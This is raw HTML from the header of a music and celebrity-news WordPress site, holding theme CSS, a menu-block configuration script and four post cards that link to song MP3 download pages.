	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_ab1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_ab1" >
<style>
/* custom css */
.tdi_48_ab1 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_48_ab1 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_48_ab1 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_48_ab1 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_48_ab1:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_ab1:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_ab1.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_ab1.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_ab1 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_ab1 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_48_ab1 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_ab1 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_ab1 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_48_ab1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_48_ab1 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_ab1 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_ab1 .td-module-meta-info,
				.ie11 .tdi_48_ab1 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_ab1 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_48_ab1 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_ab1 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_ab1 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_ab1 .td-post-category{
					display: inline-block;
				}.tdi_48_ab1 .td-post-author-name{
					display: none;
				}.tdi_48_ab1 .entry-review-stars{
					display: inline-block;
				}.tdi_48_ab1 .td-icon-star,
                .tdi_48_ab1 .td-icon-star-empty,
                .tdi_48_ab1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_ab1 .td-module-comments{
					display: none;
				}.tdi_48_ab1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_ab1:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_48_ab1 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_ab1 .block-mega-child-cats{
					width: 160px;
				}.tdi_48_ab1 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_ab1 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_ab1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_ab1 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_ab1 .td-module-container:before{
					bottom: -13px;
				}.tdi_48_ab1 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_ab1 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_48_ab1 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_48_ab1 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_48_ab1 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_ab1 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_ab1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_ab1 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_ab1 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_48_ab1 .td-module-container:before{
					bottom: -13px;
				}.tdi_48_ab1 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_48_ab1 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_ab1 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_ab1 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_ab1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_ab1 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_ab1 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_48_ab1 = new tdBlock();
block_tdi_48_ab1.id = "tdi_48_ab1";
block_tdi_48_ab1.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"28","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","sub_align_horiz":"content-horiz-left","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_ab1","tdc_css_class_style":"tdi_48_ab1_rand_style","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_48_ab1"}';
block_tdi_48_ab1.td_column_number = "3";
block_tdi_48_ab1.block_type = "tdb_header_mega_menu";
block_tdi_48_ab1.post_count = "4";
block_tdi_48_ab1.found_posts = "579";
block_tdi_48_ab1.header_color = "";
block_tdi_48_ab1.ajax_pagination_infinite_stop = "";
block_tdi_48_ab1.max_num_pages = "145";
tdBlocksArray.push(block_tdi_48_ab1);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_48_ab1" 
                        id="tdi_49_d78" 
                        data-td_block_id="tdi_48_ab1" 
                        data-td_filter_value="" 
                        href="https://jmbasha.com/category/music/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_48_ab1" 
                        id="tdi_50_976" 
                        data-td_block_id="tdi_48_ab1" 
                        data-td_filter_value="309" 
                        href="https://jmbasha.com/category/music/audios/"
                    >Audios</a><a 
                        class="mega-menu-sub-cat-tdi_48_ab1" 
                        id="tdi_51_16e" 
                        data-td_block_id="tdi_48_ab1" 
                        data-td_filter_value="35" 
                        href="https://jmbasha.com/category/music/lyrics/"
                    >Lyrics</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_48_ab1 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/09/Ju-x-Diamond-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3">Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-14T13:48:02+00:00" >September 14, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/israel-Mbonyi-1-324x365.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3">Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-27T21:00:12+00:00" >August 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/mbonyi-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3">Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-27T19:56:36+00:00" >August 27, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni--324x400.jpeg"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3">Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-08T08:12:25+00:00" >October 8, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

&nbsp;

&nbsp;
</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_ab1" data-td_block_id="tdi_48_ab1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_ab1" data-td_block_id="tdi_48_ab1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/"><div class="tdb-menu-item-text">Celebrity News</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8862"><a href="https://jmbasha.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_54_661 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54_661" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_661{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54_661 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_54_661{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_54_661 .tdb-search-txt{
                    top: 0px;
                }.tdi_54_661 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_54_661 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_54_661 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_54_661 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_54_661 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_54_661 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_54_661 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_661 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_54_661 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_54_661 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_54_661 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_54_661 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_661 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_54_661 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_661 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_661 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_54_661 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_54_661 .td-module-container:before{
					bottom: -10px;
				}.tdi_54_661 .entry-thumb{
					background-position: center 50%;
				}.tdi_54_661 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_54_661 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_54_661 .td-image-container,
				.ie11 .tdi_54_661 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_54_661 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_54_661 .td-module-meta-info,
				.ie11 .tdi_54_661 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_54_661 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_661 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_54_661 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_54_661 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_661 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_54_661 .td-read-more{
					display: none;
				}.tdi_54_661 .td-post-author-name{
					display: none;
				}.tdi_54_661 .td-icon-star,
                .tdi_54_661 .td-icon-star-empty,
                .tdi_54_661 .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_661 .td-module-comments{
					display: none;
				}.tdi_54_661 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_54_661 .td_module_wrap:hover .td-module-title a,
				.tdi_54_661 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_661 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_661 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_661 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_661 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_661 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_661 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_54_661 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_54_661 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_661 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_661 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_661 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_661 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_661 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_661 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_661 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_661 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_661 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://jmbasha.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
